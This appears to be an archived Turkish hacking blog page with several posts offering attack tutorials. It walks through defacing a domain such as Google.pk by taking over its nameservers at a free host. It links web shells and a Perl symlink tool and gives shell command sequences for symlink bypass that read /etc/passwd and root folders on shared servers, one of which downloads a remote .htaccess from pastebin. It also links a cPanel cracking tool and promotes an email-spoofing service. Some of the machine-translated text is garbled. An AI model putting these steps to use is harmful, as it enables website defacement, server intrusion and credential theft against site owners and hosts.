Güncell Konular ;

Archive for Şubat 2019

Selam canlar Uzun Süredir bu konu hakkında duruyorum Yabancı Forumlardan Destek Alıyorum Birçok Konuda Bunlarıda Elden Geldikçe Sizlere Sunuyoruz Şimdi :)

DNS Hijacking, DNS yapısının herhangi bir devresinde -gerek merkez dnsler üzerinde, gerek kök dns sunucularda, gerek name serverın yönetildiği domain paneli üzerinde, gerek ise host üzerinde name serverlerın tanımlı olduğu alanda- değişiklik yapılmasını sağlayan hack türüdür.

Eğer siz bir websitenin nameserverlarının yönetimini ele geçirirseniz, bu alan adının yönetimi tamamen sizin elinize geçmiş demektir. Bu arada, Dns Hijacking işlemi ile Dns Spoofing kesinlikle karıştırılmamalıdır. Arp saldırılarından olan Dns Spoofing işleminde olay yerel dnslerle alakalıdır ve genelde yerel networkü ilgilendiren bir konudur.

Şimdi Sizlere Birer Örnek Sunuyorum Birçok Yeri Türkçeleştirmeye Çalıştım Elden Geldikçe Gülümseme

1. BURAYA GİDELİM http://whois.domaintools.com/

2. Google.com.pk ENTER DEDİGİMİZDE GOOGLE PK NİN FREE HOSTTA OLDUGUNU GÖRÜYORUZ ALTTAKİ RESİMDE

SUNUCUSU DİREK FREE HOSTTA YÖNLENMİŞ YANİ BİZ BUNDA SUB AÇABİLİRİZ Göz kırpma

dns1.freehostia.com

dns2.freehostia.com

ŞİMDİ

İlk Başta Burdan free Hostumuza Üye Oluyoruz...

FREEHOSTIA.COM ÜYE OL

GOOGLE.PK YE SUB AÇIYORUZ ÖRNEK DOMAIN NORMAL Google.pk İse Biz ajanlar.google.com.pk Adında . Koyup Sublu Açıyoruz

SONRA BİZİM DOMAİNLER VE SONRA DNS KAYITLAR TIKLAYIN VE DOMAİN OLUŞTURULDU

İKİNCİ HAT TİPİ İÇİN = MX DEĞER DEĞİŞTİR

dns1.freehostia.com

veya

dns2.freehostia.com

VE DÜZENLE ÜZERİNE TIKLAYINIZ

DOSYALAR İÇİN GİRİP SONRA FILE MANAGER ÖRNEK AJANLAR.GOOGLE.PK

ALAN ADI İLE bir klasör göreceksiniz ..

ORAYA İNDEX SAYFANIZI YÜKLÜYOSUNUZ BU KADAR

ANCAK UNUTMAYINKİ BU SUB MANTIGIYLA YAPILMIŞ BİR DEFACEDİR YANİ GEÇENLERDE Google.pk hacklendi adamlar direkmen pk sunucusunu freehosta yönlendirmişti o yüzden istendigi gibi sub açılıp basıldı tam anlamıyla bi dns hijacking degil onu daha ayrıntılı yakında paylaşıcağım. böylelikle googleyi hackleyen zonelerin nasıl ypaıldığını öğrenmiş oldunuz :)

[zonelerdeki googlenin ip sine bakarak da dnsh. olduğunu anlayabilirsiniz..]

Tag :// DNS Hijacking,

Tag :// DNS Hijacking HACK,

Tag :// DNS Hijacking nasıl ypaılır,

Tag :// DNS Hijacking Site hack,

Tag :// DNS Hijacking yapımı,

Tag :// google

1. Shell JanCox ( Şifre : cox ) https://pastebin.com/raw/hd7xTnVc

2. CGI Telnet ( Password 123456 ) https://pastebin.com/raw/zr3Yn6Zi

3. Perl Symlink Method Auto Tool https://pastebin.com/AygbYW39

Gerekli kontrol:

İçerik açılmıştır. Yorum yazdığınız için teşekkürler.valid

1. Sunucu e dir modeli oluşturun * / ev / kullanıcı / public_html / *, hack * / var / www / html *, vb. 2. * / etc / passwd *, eğer öğretmeniniz buradaysa ve daha sonra 3. Destek CGI perl, (CGI Telnet) bir iç sunucu hatası değil 4. komut * "ln -s / root" * hiçbir erişim reddedildi CGI Telnet yükle> git> şifre doldur> cox_sym dizinine taşı (komut * "cd ../ cox_sym" *)> type * "ln -s / root" * eğer yazıyorsa * "ln: sembolik link 'root' yaratılıyor: İzin reddedildi" * olumlu değil 5. Klasörün symlink * (http://www.site.com/cox_sym/root) * açılabilir (yasak değil, iç sunucu hatası değil) 6. Tip baypasını kontrol edin

Kod:

[code]

*"www.site.com/cox_sym/root/etc/passwd"*

[/code]

1. symlink.pl perl dosyasını yükleyin

2. CGI telnetini açın> yükleme sırasında dir symlink.pl dosyasını taşıyın (komut "cd ../-)

3. symlink.pl dosyasını kontrol edin pook (komut * "ls -l" *)

4. symlink.pl dosyasını çalıştırın (komut * "perl symlink.pl" *)

5. Symlink.pl dosyası otomatik olarak kaldırılırsa, bitene kadar bekleyin.

Dir symlink kodunu aç [/ code]

Kahve arkadaşın var mı?

v1 ile v1'in her biri aynıdır, v2 bazen ölü sunucuyu çalıştırır (DOWN)

ters ip u alanında zaman ördek dışarı gelir oh yo bypas moco / etc / passwd, genellikle sunucu bilir

1. CGI Telnet>

komut> "mkdir ../asu"

komut> "cd ../asu"

komut> "ln -s / etc / passwd 0x.txt"

komut> "wget http: //pastebin*.com/raw/fGP7Jqaf -O .htaccess" <- yıldız eksik

2. http://www.site.com/asu/ adresinden bir şeye erişin

3. Her şeyi kopyalayın, passwd.txt dosyasını kaydedin

Orada bir alan görmek için

http://www.site.com/0xsym/root/var/named



Akabindeki textbox a mail adresinizi yazıp kaydetmeniz yeterlidir ardından şifreyi cpanel e giriş yapıp sıfırlamanız yeterlidir manuel yapımını merak eden olursa:

https://b0ru70.blogspot.com/2018/07/cpanel-cracking-priv.html

TOOL: https://anonfile.com/g7FbOam2b5/cPanel_php

Mevcut Paketleride Alabilirsiniz Veya Bedava Default Paketini Kullanabilirsiniz. Güvenilir Bir Hizmettir.

SİTE: spoofed.co

Daha ayrıntılı anlatmaya gerek yok siteye girip inceleyebilirsiniz. :) iyi günler..